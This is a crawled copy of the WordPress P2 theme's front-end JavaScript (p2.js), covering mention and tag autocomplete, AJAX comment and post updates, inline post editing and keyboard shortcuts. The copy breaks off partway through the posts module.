

--- FILE ---
content_type: application/javascript
request_url: https://www.nextscripts.com/updts/wp-content/themes/p2/js/p2.js?ver=20140603
body_size: 13244
content:
window.p2 = window.p2 || {};

(function( $ ){

	var p2 = window.p2,
		commentsLists = $(".commentlist"),
		edCanvas = document.getElementById('posttext'),
		locale = new wp.locale( wpLocale ),
		loggedin = false,

		// Spinner used when someone edits a comment, done once here vs. all over the shop
		commentEditSpinnerText = $( '<span class="progress spinner-comment-edit"></span>' ).spin( spinSmall ).css( { display: 'block' } ),
		commentEditSpinnerText = $( '<div>' ).append( commentEditSpinnerText.clone() ).html(),

		// Configuration for spin.js
		spinSmall = { color: '#ccc', length: 2, lines: 8, radius: 3, speed: '1.3', top: 1, left: 1, width: 2 };

	p2.initialize = function() {
		if ( p2StoredVersion < p2CurrentVersion ) {
			// P2 upgrades on admin_init.  If it needs it, send a noop admin-ajax call to trigger.
			$.ajax( ajaxUrl, {
				data: {
					action: 'p2.noop'
				},
				cache: false
			} );
		}

		// ------------------------------------------------
		// Init
		// ------------------------------------------------
		p2.keyboard();
		p2.comment.highlight();
		p2.utility.localizeMicroformatDates();

		// Initialize mention autocompletes if mention data exists.
		if ( mentionData )
			p2.autocomplete.mentions( $( '#posttext, #comment' ) );

		// Activate Tag Suggestions for logged users on front page
		if (isFrontPage && prologueTagsuggest && isUserLoggedIn)
			p2.autocomplete.tags( $( 'input[name="tags"]' ) );

		// Turn on automattic updating
		if (prologuePostsUpdates)
			p2.utility.toggleUpdates('unewposts');
		if (prologueCommentsUpdates)
			p2.utility.toggleUpdates('unewcomments');

		// Activate autgrow on textareas
		p2.utility.autoGrowTextarea($('#posttext, #comment'));

		// Activate tooltips on recent-comments widget
		p2.utility.tooltip($("table.p2-recent-comments a.tooltip"));

		// Hide error messages on load
		$('#posttext_error, #commenttext_error').hide();

		// Bind actions to comments and posts
		$( 'body .post, body .page' ).each( function() { p2.utility.bindActions( this, 'post' ); } );
		$( 'body .comment' ).each( function() { p2.utility.bindActions( this, 'comment' ); } );

		// Check which posts are visibles and add to array and comment querystring
		$("#main > ul > li[id]").each(function() {
			var thisId = $(this).attr('id');
			vpostId = thisId.substring(thisId.indexOf('-') + 1);
			postsOnPage.push(thisId);
			postsOnPageQS += "&vp[]=" + vpostId;
		});

		// Check if recent comments widget is loaded
		if	($("table.p2-recent-comments").length != 0)
			lcwidget = true;

		$(".single #postlist li > div.postcontent, .single #postlist li > h4, li[id^='prologue'] > div.postcontent, li[id^='comment'] > div.commentcontent, li[id^='prologue'] > h4, li[id^='comment'] > h4").hover(function() {
			$(this).parents("li").eq(0).addClass('selected');
		}, function() {
			$(this).parents("li").eq(0).removeClass('selected');
		});

		$.ajaxSetup({
		  timeout: updateRate - 2000,
		  cache: false
		});

		// Only focus textarea if not not on Customizer and URL has no hash
		if( ! window.location.href.match('#') && ! ( ( window.wp || {} ).customize instanceof Function) ) {
			$('#posttext').focus();
		}

		// ------------------------------------------------
		// Events
		// ------------------------------------------------
		$(window).bind('beforeunload', function(e) {
			if ( $( '#posttext' ).val() || $( '#comment' ).val() ) {
				var e = e || window.event;
				if (e) { // For IE and Firefox
					e.returnValue = p2txt.unsaved_changes;
				}
				return p2txt.unsaved_changes;   // For Safari
			}
		});

		// Catch new posts submit
		$("#new_post").submit(function(trigger) {
			if ( $( 'ul.ui-autocomplete' ).is( ':visible' ) )
				return false;

			p2.posts.submit(trigger);
			trigger.preventDefault();
		});

		// Catch new comment submit
		$("#commentform").bind( 'submit', function(trigger) {
			p2.comment.submit(trigger);
			trigger.preventDefault();
			$(this).parents("li").removeClass('replying');
			$(this).parents('#respond').prev("li").removeClass('replying');
		});

		// Let's do a check for logged-in (and maybe being offline) status, since P2 thinks current user is logged in.
		if ( isUserLoggedIn ) {
			// If something is wrong (offline, not logged in) display a nice message to the screen.
			$( '.inputarea, #comment, .comment-reply-link, #comment-submit' ).click( function( event ) {
				$.ajax({
					type: 'POST',
					url: ajaxReadUrl +'&action=logged_in_out&_loggedin=' + nonce,
					success: function( response ) {
						if ( 'logged_in' != response ) {
							// Authentication failure, this message should persist on the screen so the logged out user can click the login link.
							p2.utility.notification( p2txt.oops_not_logged_in + ' <a href="' + login_url + '">' + p2txt.please_log_in + '</a>.', true );
							event.preventDefault();
							return false;
						} else {
							loggedin = true;
						}
					},
					error: function() {
						// Houston, we have a problem.
						p2.utility.notification( p2txt.whoops_maybe_offline );
						event.preventDefault();
						return false;
					}
				});
			});
		}

		$( '.progress' ).spin( spinSmall );

		// Check if new comments or updates appear on scroll and fade out
		$(window).scroll(function() { p2.utility.removeYellow(); });
		$('#cancel-comment-reply-link').click(function() {
			$('#comment').val('');
			if (!isSingle) $("#respond").hide();
			$(this).parents("li").removeClass('replying');
			$(this).parents('#respond').prev("li").removeClass('replying');
			$("#respond").removeClass('replying');
		});

		$("#directions-keyboard").click(function(){
			$('#help').toggle();
			return false;
		});

		$(".show-comments").click(function(){
			var commentList = $(this).closest('.post').find('.commentlist');
			if (isPage) {
				commentList = $('.page .commentlist');
			}
			if (commentList.css('display') == 'none') {
				commentList.show();
			} else {
				commentList.hide();
			}
			return false;
		});

		$("#help").click(function() {
			$(this).toggle();
		});
	};

	p2.autocomplete = {

		// ------------------------------------------------
		// Initialize mentions autocomplete
		// ------------------------------------------------
		mentions: function( element ) {
			element.autocomplete({
				match: /\B@(\w*)$/,
				html: true,
				delay: 10,
				multiValue: true,
				minLength: 1,
				autoFocus: true,

				source: function( request, response ) {
					var matcher = new RegExp( $.ui.autocomplete.escapeRegex( request.term ), "ig" );

					response( $.grep( mentionData, function( mention ) {
						// Generate a label with bolded matches.
						var value = mention.name + ' @' + mention.username,
							label = value.replace( matcher, '<strong>$&</strong>' );

						// Set the new label (with gravatar).
						mention.label = mention.gravatar + ' ' + label;

						return label !== value;
					}) );
				},
				select: function( event, ui ) {
					Caret( this ).replace( '@' + ui.item.username );
					return false;
				},
				// We'll enabling autocomplete only when @ is pressed.
				disabled: true,
				// If a term isn't found disable autocomplete until @ is pressed again.
				matched: function( event, ui ) {
					if ( ui.term === false )
						$( this ).autocomplete( 'disable' );
				}
			});

			// Aggressively limit autocomplete.
			// Only enable it when @ has been recently pressed.
			element.bind( 'keypress', function( event ) {
				switch ( event.which ) {
					case 64: // AT key
						$(this).autocomplete( 'enable' );
						break;
					case $.ui.keyCode.SPACE:
					case $.ui.keyCode.ESCAPE:
					case $.ui.keyCode.ENTER:
						$(this).autocomplete( 'disable' );
						break;
				}
			});
		},

		// ------------------------------------------------
		// Initialize tags autocomplete
		// ------------------------------------------------
		tags: function( element ) {
			element.autocomplete({
				match: /,?\s*([^,]*)$/,
				html: true,
				multiValue: true,
				minLength: 2,
				source: function( request, response ) {
					$.getJSON( ajaxReadUrl, {
						action: 'tag_search',
						term:   request.term
					}, response );
				},
				select: function( event, ui ) {
					Caret( this ).replace( ui.item.value + ', ', { before: /[^,\s]+[^,]*$/ });
					return false;
				}
			});
		}
	};

	p2.comment = {

		// ------------------------------------------------
		// Check for new comments, then loads them inline and into the recent-comments widget
		// ------------------------------------------------
		fetch: function( showNotification ) {
			if (showNotification == null) {
				showNotification = true;
			}
			p2.utility.toggleUpdates('unewcomments');
			var queryString = ajaxReadUrl +'&action=get_latest_comments&load_time=' + pageLoadTime + '&lcwidget=' + lcwidget;
			queryString += postsOnPageQS;

			ajaxCheckComments = $.getJSON(queryString, function(newComments) {
				if (newComments != null) {
					$.each(newComments.comments, function(i,comment) {
						pageLoadTime = newComments.lastcommenttime;
						if (comment.widgetHtml) {
							p2.comment.insert.widget(comment.widgetHtml);
						}
						if (comment.html != '') {
							var thisParentId = 'prologue-'+comment.postID;
							p2.comment.insert.inline(thisParentId, comment.commentParent, comment.html, showNotification);
						}
					});
					if (showNotification) {
						p2.utility.notification(p2txt.n_new_comments.replace('%d', newComments.numberofnewcomments));
					}
				}
			});
			p2.utility.toggleUpdates('unewcomments');
		},
		// ------------------------------------------------
		// Highlight comments on permalink pages
		// ------------------------------------------------
		highlight: function() {
			var comment_id = ( location.hash.match( /^#comment-[0-9]+$/ ) || [] ).pop(),
				highlighter;

			// Check for comment permalinks, which use hashes like #comment-1234
			if ( ! comment_id )
				return;

			highlighter = function() {
				var $el, origColor;

				// Cache the comment element and make sure it exists
				$el = $( comment_id );
				if ( ! $el )
					return;

				// Cache the original background color so we can restore it later
				origColor = $el.css( 'backgroundColor' );

				// Highlight the comment, then fade away the highlight
				$el.css( { backgroundColor: '#F6F3D1' } ).animate( { backgroundColor: origColor }, 2000 );
			};

			// Bind ready handler
			$( highlighter );
		},
		insert: {

			// ------------------------------------------------
			// Insert new comment inline
			// ------------------------------------------------
			inline: function( postParent, comment_parent, commentHtml, showNotification ) {
				postParent = "#"+postParent;
				$(postParent).children('ul.commentlist').show();
				$(postParent).children('.discussion').hide();
				if (0 == comment_parent) {
					if (0 == $(postParent).children('ul.commentlist').length) {
						$(postParent).append('<ul class="commentlist inlinecomments"></ul>');
						commentsLists = $("ul.commentlist");
					}
					$(postParent).children('ul.commentlist').append('<div class="temp_newComments_cnt"></div>');
					var newComment =  $(postParent).children('ul.commentlist').children('div.temp_newComments_cnt');
				} else {
					comment_parent = '#comment-' + comment_parent;
					//$(comment_parent).toggle();
					if (0 == $(comment_parent).children('ul.children').length) {
						$(comment_parent).append('<ul class="children"></ul>');
					}
					$(comment_parent).children('ul.children').append('<div class="temp_newComments_cnt"></div>');
					var newComment =  $(comment_parent).children('ul.children').children('div.temp_newComments_cnt');
				}

				newComment.html(commentHtml);
				var newCommentsLi = newComment.children('li');
				newCommentsLi.addClass("newcomment");
				newCommentsLi.slideDown( 200, function() {
					var cnt = newComment.contents();
					newComment.children('li.newcomment').each(function() {
						if (p2.utility.isElementVisible(this) && !showNotification) {
							$(this).animate({backgroundColor:'transparent'}, {duration: 1000}, function(){
								$(this).removeClass('newcomment');
							});
						}
						p2.utility.bindActions(this, 'comment');
					});
					p2.utility.localizeMicroformatDates(newComment);
					newComment.replaceWith(cnt);
				});
			},

			// ------------------------------------------------
			// Insert and animate new comments into recent comments widget
			// ------------------------------------------------
			widget: function( widgetHtml ) {
				$("table.p2-recent-comments").each(function() {
					var t = $(this);
					var avatar_size = t.attr('avatar');
					if (avatar_size == '-1') widgetHtml = widgetHtml.replace(/<td.*?<\/td>/, '');
					$("tbody", t).html( widgetHtml + $("tbody", t).html());
					var newCommentsElement = $("tbody tr:first", t);
					newCommentsElement.fadeIn("slow");
					$("tbody tr:last", t).fadeOut("slow").remove();
					p2.utility.tooltip($("tbody tr:first td a.tooltip", t));
					if (p2.utility.isElementVisible(newCommentsElement)) {
						$(newCommentsElement).removeClass('newcomment');
					}
				});
			}
		},
		// ------------------------------------------------
		// Submits a new comment via ajax
		// ------------------------------------------------
		submit: function( trigger ) {
			var thisForm = $(trigger.target);
			var thisFormElements = $('#comment, #comment-submit, :input', thisForm).not('input[type="hidden"]');
			var submitProgress = thisForm.find('span.progress');
			var commenttext = $.trim($('#comment', thisForm).val());

			if ('' == commenttext) {
				$("label#commenttext_error").text(p2txt.required_field).show().focus();
				return false;
			}

			if (!isPage)
				p2.utility.toggleUpdates('unewcomments');

			if (typeof ajaxCheckComments != "undefined")
				ajaxCheckComments.abort();

			if ('inline' == $("label#commenttext_error").css('display'))
				$("label#commenttext_error").hide();

			// WP3.1 Compat: Best to use only .prop()
			if ( 'prop' in thisFormElements )
				thisFormElements.prop( 'disabled', true );
			else
				thisFormElements.attr( 'disabled', 'disabled' );

			thisFormElements.addClass('disabled');

			submitProgress.show();

			// If P2 thinks current user is logged in, check again for being logged in,
			// and check for a working connection to the server, to avoid hanging comments.
			if ( isUserLoggedIn && ( 'logged_in' != p2.utility.loggedInOut() ) ) {
				submitProgress.hide();

				// WP3.1 Compat: Best to use only .prop()
				if ( 'prop' in thisFormElements )
					thisFormElements.prop( 'disabled', false );
				else
					thisFormElements.removeAttr( 'disabled', 'disabled' );

				thisFormElements.removeClass('disabled');
				return false;
			}

			var comment_post_ID = $('#comment_post_ID', thisForm).val();
			var comment_parent = $('#comment_parent', thisForm).val();

			var subscribe = 'false';
			if ( $( '#subscribe' ).attr( 'checked' ) ) // WP3.1 Compat: Best to use .prop()
				subscribe = 'subscribe';

			var subscribe_blog = 'false';
			if ( $( '#subscribe_blog' ).attr( 'checked' ) ) // WP3.1 Compat: Best to use .prop()
				subscribe_blog = 'subscribe';

			var dataString = {action: 'new_comment' , _ajax_post: nonce, comment: commenttext,  comment_parent: comment_parent, comment_post_ID: comment_post_ID, subscribe: subscribe, subscribe_blog: subscribe_blog};
			if (!isUserLoggedIn) {
				dataString['author'] = $('#author').val();
				dataString['email'] = $('#email').val();
				dataString['url'] = $('#url').val();
			}
			var errorMessage = '';
			$.ajax( {
				type: "POST",
				url: ajaxReadUrl, // The exception: WP's comment endpoint is "public" (i.e., not in /wp-admin/)
				data: dataString,
				success: function( result ) {
					var $form = $( "#respond" );

					$form.slideUp( 200, function() {
						submitProgress.fadeOut();

						var lastComment = $form.prev( "li" );
						if ( isNaN( result ) || 0 == result || 1 == result )
							errorMessage = result;
						$( '#comment' ).val( '' );
						if ( errorMessage != "" )
							p2.utility.notification( errorMessage );

						p2.comment.fetch( false );

						if ( ! isPage )
							p2.utility.toggleUpdates( 'unewcomments' );

						thisFormElements
							.prop( 'disabled', false )
							.removeClass( 'disabled' );
					} );
				}
			} );
		}
	};

	p2.keyboard = function() {

		// Activate keyboard navigation
		if (!isSingle)	{
			document.onkeypress = function(e) {
				e = e || window.event;
				if (e.target)
					element = e.target;
				else if (e.srcElement)
					element = e.srcElement;

				if( element.nodeType == 3)
					element = element.parentNode;

				if( e.ctrlKey == true || e.altKey == true || e.metaKey == true )
					return;

				var keyCode = (e.keyCode) ? e.keyCode : e.which;

				if (keyCode && (keyCode != 27 && (element.tagName == 'INPUT' || element.tagName == 'TEXTAREA') ) )
					return;

				switch(keyCode) {

					//  "c" key
					case 67:
						if (isFrontPage && isUserLoggedIn) {
							if (commentLoop) {
								$('#'+commentsOnPost[currComment]).removeClass('keyselected');
								$('#'+postsOnPage[currPost]).removeClass('commentloop').addClass('keyselected');
								commentLoop = false;
							} else {
								$('#'+postsOnPage[currPost]).removeClass('keyselected');
								currPost =- 1;
							}
						if (!p2.utility.isElementVisible("#postbox"))
							$.scrollTo('#postbox', 50);
						$("#posttext").focus();
						if (e.preventDefault)
							e.preventDefault();
						else
							e.returnValue = false;
						}
						break;

					//  "k" key
					case 75:
						if (!commentLoop) {
							if (currPost > 0) {
								$('#'+postsOnPage[currPost]).removeClass('keyselected').children('h4').trigger('mouseleave');
								currPost--;
								if (0 != $('#'+postsOnPage[currPost]).children('ul.commentlist').length && !hidecomments) {
									commentLoop = true;
									commentsOnPost.length = 0;
									$('#'+postsOnPage[currPost]).find("li[id^='comment']").each(function() {
										var thisId = $(this).attr('id');
										commentsOnPost.push(thisId);
									});
									currComment = commentsOnPost.length-1;
									$('#'+commentsOnPost[currComment]).addClass('keyselected').children('h4').trigger('mouseenter');
									if (!p2.utility.isElementVisible('#'+commentsOnPost[currComment]))
										$.scrollTo('#'+commentsOnPost[currComment], 150);
									return;
								}
								if (!p2.utility.isElementVisible('#'+postsOnPage[currPost]))
									$.scrollTo('#'+postsOnPage[currPost], 50);
								$('#'+postsOnPage[currPost]).addClass('keyselected').children('h4').trigger('mouseenter');
							} else {
								if (currPost <= 0) {
									$('#'+postsOnPage[currPost]).removeClass('keyselected').children('h4').trigger('mouseleave');
									$.scrollTo('#'+postsOnPage[postsOnPage.length-1], 50);
									currPost = postsOnPage.length-1;
									$('#'+postsOnPage[currPost]).addClass('keyselected').children('h4').trigger('mouseenter');
									return;
								}
							}
						} else {
							if (currComment > 0) {
								$('#'+commentsOnPost[currComment]).removeClass('keyselected').children('h4').trigger('mouseleave');
								currComment--;
								if (!p2.utility.isElementVisible('#'+commentsOnPost[currComment]))
									$.scrollTo('#'+commentsOnPost[currComment], 50);
								$('#'+commentsOnPost[currComment]).addClass('keyselected').children('h4').trigger('mouseenter');
							}
							else {
								if (currComment <= 0) {
									$('#'+commentsOnPost[currComment]).removeClass('keyselected').children('h4').trigger('mouseleave');
									$('#'+postsOnPage[currPost]).addClass('keyselected').children('h4').trigger('mouseenter');
									if (!p2.utility.isElementVisible('#'+postsOnPage[currPost]))
										$.scrollTo('#'+postsOnPage[currPost], 50);
									commentLoop = false;
									return;
								}
							}
						}
						break;

					// "j" key
					case 74:
						p2.utility.removeYellow();
						if (!commentLoop) {
							if (0 != $('#'+postsOnPage[currPost]).children('ul.commentlist').length && !hidecomments) {
								$.scrollTo('#'+postsOnPage[currPost], 150);
								commentLoop = true;
								currComment = 0;
								commentsOnPost.length = 0;
								$('#'+postsOnPage[currPost]).find("li[id^='comment']").each(function() {
									var thisId = $(this).attr('id');
									commentsOnPost.push(thisId);
								});
								$('#'+postsOnPage[currPost]).removeClass('keyselected').children('h4').trigger('mouseleave');
								$('#'+commentsOnPost[currComment]).addClass('keyselected').children('h4').trigger('mouseenter');
								return;
							}
							if (currPost < postsOnPage.length-1) {
								$('#'+postsOnPage[currPost]).removeClass('keyselected').children('h4').trigger('mouseleave');
								currPost++;
								if (!p2.utility.isElementVisible('#'+postsOnPage[currPost]))
									$.scrollTo('#'+postsOnPage[currPost], 50);
								$('#'+postsOnPage[currPost]).addClass('keyselected').children('h4').trigger('mouseenter');
							}
							else if (currPost >= postsOnPage.length-1){
								$('#'+postsOnPage[currPost]).removeClass('keyselected').children('h4').trigger('mouseleave');
								$.scrollTo('#'+postsOnPage[0], 50);
								currPost = 0;
								$('#'+postsOnPage[currPost]).addClass('keyselected').children('h4').trigger('mouseenter');
								return;
							}
						}
						else {
							if (currComment < commentsOnPost.length-1) {
								$('#'+commentsOnPost[currComment]).removeClass('keyselected').children('h4').trigger('mouseleave');
								currComment++;
								if (!p2.utility.isElementVisible('#'+commentsOnPost[currComment]))
									$.scrollTo('#'+commentsOnPost[currComment], 50);
								$('#'+commentsOnPost[currComment]).addClass('keyselected').children('h4').trigger('mouseenter');
							}
							else if (currComment == commentsOnPost.length-1){
								$('#'+commentsOnPost[currComment]).removeClass('keyselected').children('h4').trigger('mouseleave');
								currPost++;
								$('#'+postsOnPage[currPost]).addClass('keyselected').children('h4').trigger('mouseenter');
								commentLoop = false;
								return;
							}
						}
						break;
					case 72:
						$("#help").toggle();
						break;
					case 76:
						if (!isUserLoggedIn)
							window.location.href = login_url;
						break;
					// "r" key
					case 82:
						if (!commentLoop) {
							$('#'+postsOnPage[currPost]).removeClass('keyselected').children('h4').trigger('mouseleave');
							$('#'+postsOnPage[currPost]).find('a.comment-reply-link:first').click();
						} else {
							$('#'+commentsOnPost[currComment]).removeClass('keyselected').children('h4').trigger('mouseleave');
							$('#'+commentsOnPost[currComment]).find('a.comment-reply-link').click();
						}
						p2.utility.removeYellow();
						if (e.preventDefault)
							e.preventDefault();
						else
							e.returnValue = false;
						break;
					// "e" key
					case 69:
						if (!commentLoop) {
							$('#'+postsOnPage[currPost]).find('a.edit-post-link:first').click();
						}
						else {
							$('#'+commentsOnPost[currComment]).find('a.comment-edit-link:first').click();
						}
						if (e.preventDefault)
							e.preventDefault();
						else
							e.returnValue = false;
						break;
					// "o" key
					case 79:
						$("#togglecomments").click();
						if (typeof postsOnPage[currPost] != "undefined") {
							if (!p2.utility.isElementVisible('#'+postsOnPage[currPost])) {
								$.scrollTo('#'+postsOnPage[currPost], 150);
							}
						}
						break;
						// "t" key
					case 84:
						p2.utility.jumpToTop();
						break;
					// "esc" key
					case 27:
						if (element.tagName == 'INPUT' || element.tagName == 'TEXTAREA') {
							if ( e.shiftKey && confirm( p2txt.comment_cancel_ays ) ) {
								$('#cancel-comment-reply-link').click();
								$(element).blur();
							}
						}
						else {
							$('#'+commentsOnPost[currComment]).each(function(e) {
								$(this).removeClass('keyselected');
							});

							$('#'+postsOnPage[currPost]).each(function(e) {
								$(this).addClass('keyselected');
							});

							commentLoop = false;
							$('#'+postsOnPage[currPost]).each(function(e) {
								$(this).removeClass('keyselected');
							});
							currPost =- 1;
						}
							$('#help').hide();

						break;
					case 0:
					case 191:
						$("#help").toggle();
						if (e.preventDefault)
							e.preventDefault();
						else
							e.returnValue = false;
						break;
					default:
						break;
				}
			};
		}
	};

	p2.plugins = {
		fluid: function( value ) {

			// Sets the badge for Fluid app enclosed P2. See http://fluidapp.com/
			if (window.fluid) window.fluid.dockBadge = value;
		}
	};

	p2.posts = {
		// ------------------------------------------------
		// Edit post content
		// ------------------------------------------------
		edit: function( postId, element ) {
			function defaultText(input, text) {
				function onFocus() {
					if (this.value == text) {
						this.value = '';
					}
				}
				function onBlur() {
					if (!this.value) {
						this.value = text;
					}
				}
				$( input ).focus( onFocus ).blur( onBlur );
				onBlur.call(input);
			}

			$.getJSON( ajaxUrl, { action: 'get_post', _inline_edit: nonce, post_ID: 'content-' + postId }, function( post ) {
				var jqe = $( element );
				jqe.addClass('inlineediting');
				jqe.find('.tags').css({display: 'none'});
				jqe.find('.postcontent > *').hide();
				if (post.post_type == 'page') {
					$( '#main h2' ).first().hide();
				}

				var postContent = jqe.find('.postcontent');

				var titleDiv = document.createElement('div');

				if (post.post_format == 'standard' || post.post_type == 'page') {
					var titleInput = titleDiv.appendChild(
						document.createElement('input'));
					titleInput.type = 'text';
					titleInput.className = 'title';
					defaultText(titleInput, p2txt.title);
					titleInput.value = post.title;
					postContent.append(titleDiv);
				}

				var cite = '';
				if (post.post_format == 'quote') {
					var tmpDiv = document.createElement('div');
					tmpDiv.innerHTML = post.content;
					var cite = $(tmpDiv).find('cite').remove().html();
					if (tmpDiv.childNodes.length == 1 && tmpDiv.firstChild.nodeType == 1) {
						// This _should_ be the case, else below is
						// to handle an unexpected condition.
						post.content = tmpDiv.firstChild.innerHTML;
					} else {
						post.content = tmpDiv.innerHTML;
					}
				}

				var editor = document.createElement('textarea');
				editor.className = 'posttext';
				editor.value = post.content;
				p2.utility.autoGrowTextarea($(editor));
				jqe.find('.postcontent').append(editor);

				var citationDiv = document.createElement('div');
				if (post.post_format == 'quote') {
					var citationInput = citationDiv.appendChild(
						document.createElement('input'));
					citationInput.type = 'text';
					citationInput.value = cite;
					defaultText(citationInput, p2txt.citation);
					postContent.append(citationDiv);
				}

				var bottomDiv = document.createElement('div');
				bottomDiv.className = 'row2';

				if ( post.post_type != 'page' ) {
					var tagsInput = document.createElement('input');
					tagsInput.name = 'tags';
					tagsInput.className = 'tags';
					tagsInput.type = 'text';
					tagsInput.value = post.tags.join(', ');
					defaultText(tagsInput, p2txt.tagit);
					bottomDiv.appendChild(tagsInput);
				} else {
					var tagsInput = '';
				}

				function tearDownEditor() {
					$(titleDiv).remove();
					$(bottomDiv).remove();
					$(citationDiv).remove();
					$(editor).remove();
					jqe.find('.tags').css({display: ''});
					jqe.find('.postcontent > *').show();
					jqe.removeClass('inlineediting');
					if (post.post_type == 'page') {
						$( '#main h2' ).first().show();
					}
				}
				var spinner = $( '<span class="progress spinner-post-edit"></span>' ).spin( spinSmall );
				var buttonsDiv = document.createElement('div');
				buttonsDiv.className = 'buttons';
				var saveButton = document.createElement('button');
				saveButton.innerHTML = p2txt.save;
				$( saveButton ).click( function() {
					var tags = ! tagsInput || tagsInput.value == p2txt.tagit ? '' : tagsInput.value;
					var args = {
						action:'save_post',
						_inline_edit: nonce,
						post_ID: 'content-' + postId,
						content: editor.value,
						tags: tags
					};

					if (post.post_format == 'standard' || post.post_type == 'page') {
						args.title = titleInput.value == p2txt.title ? '' : titleInput.value;
					} else if (post.post_format == 'quote') {
						args.citation = citationInput.value == p2txt.citation ? '' : citationInput.value;
					}

					$.post(
						ajaxUrl,
						args,
						function(result) {
							// Preserve existing H2 for posts
							jqe.find('.postcontent').html(
								(post.post_format == 'standard') ? jqe.find('h2').first() : ''
							);
							if (post.post_format == 'quote') {
								jqe.find('.postcontent').append('<blockquote>' + result.content + '</blockquote>');
							} else {
								jqe.find('.postcontent').append(result.content);
							}
							if (post.post_type == 'page') {
								$( '#main h2' ).first().html( result.title );
							} else {
								jqe.find('span.tags').html(result.tags);
								if (!isSingle) {
									jqe.find('h2 a').first().html(result.title);
								} else {
									jqe.find('h2').first().html(result.title);
								}
							}
							tearDownEditor();

							$( document ).trigger( 'p2_edit_post_submit', { 'post_id' : postId, 'result' : result } );
						},
						'json');

					$( this ).parent().find( '.progress' ).show();
				});
				var cancelButton = document.createElement('button');
				cancelButton.innerHTML = p2txt.cancel;
				$( cancelButton ).click( tearDownEditor );

				$( buttonsDiv )
					.append( spinner )
					.append( saveButton )
					.append( cancelButton );

				$( bottomDiv )
					.append( buttonsDiv );

				jqe.find('.postcontent').append(bottomDiv);

				// Initialize tags autocomplete
				if ( tagsInput )
					p2.autocomplete.tags( $( tagsInput ) );

				// Trigger event handlers
				editor.focus();
			});
		},

		// ------------------------------------------------
		// Check for new posts and loads them inline
		// ------------------------------------------------
		fetch: function( showNotification ) {
			if (showNotification == null) {
				showNotification = true;
			}
			p2.utility.toggleUpdates('unewposts');
			var queryString = ajaxReadUrl +'&action=get_latest_posts&load_time=' + pageLoadTime + '&frontpage=' + isFirstFrontPage + '&vp=' + postsOnPageQS;
			ajaxCheckPosts = $.getJSON(queryString, function(newPosts){
				if (newPosts != null) {
					pageLoadTime = newPosts.lastposttime;
					if (!isFirstFrontPage || (typeof newPosts.html == "undefined") ) {
						newUnseenUpdates = newUnseenUpdates+newPosts.numberofnewposts;
						message = p2txt.n_new_updates.replace('%d', newUnseenUpdates) + " <a href=\"" + wpUrl +"\">"+p2txt.goto_homepage+"</a>";
						p2.utility.notification(message);
					} else {
						var stickies = $( '#main > ul > li.sticky' ),
							newUpdatesLi = $( '#main > ul > li:first' );

						if ( 0 != stickies.length ) {
							newUpdatesLi = stickies.last();
							newUpdatesLi.after(newPosts.html);
							newUpdatesLi = newUpdatesLi.next();
						} else {
							newUpdatesLi.before(newPosts.html);
							newUpdatesLi = newUpdatesLi.prev();
						}

						newUpdatesLi.hide().slideDown(200, function() {
							$(this).addClass('newupdates');
						});

						var counter = 0;
						$('#posttext_error, #commenttext_error').hide();
						newUpdatesLi.each(function() {
							// Add post to postsOnPageQS  list
							var thisId = $(this).attr('id');
							vpostId = thisId.substring(thisId.indexOf('-')+1);
							postsOnPageQS+= "&vp[]=" + vpostId;
							if (!(thisId in postsOnPage))
								postsOnPage.unshift(thisId);
							// Bind actions to new elements
							p2.utility.bindActions(this, 'post');
							if (p2.utility.isElementVisible(this) && !showNotification) {
								$(this).delay('250').animate({backgroundColor:'transparent'}, 2500, function() {
									$(this).removeClass('newupdates');
									p2.utility.titleCount();
								});
							}
							p2.utility.localizeMicroformatDates(this);
							counter++;
						});
						if (counter >= newPosts.numberofnewposts && showNotification) {
							var updatemsg = p2.utility.isElementVisible('#main > ul >li:first') ? "" :  "<a href=\"#\"  onclick=\"p2.utility.jumpToTop();\" \">"+p2txt.jump_to_top+"</a>" ;
							p2.utility.notification(p2txt.n_new_updates.replace('%d', counter) + " " + updatemsg);
							p2.utility.titleCount();
						}
					}
					$('.newupdates > h4, .newupdates > div').hover( p2.utility.removeYellow, p2.utility.removeYellow );
				}
			});
			//Turn updates back on
			p2.utility.toggleUpdates('unewposts');
		},

		// ------------------------------------------------
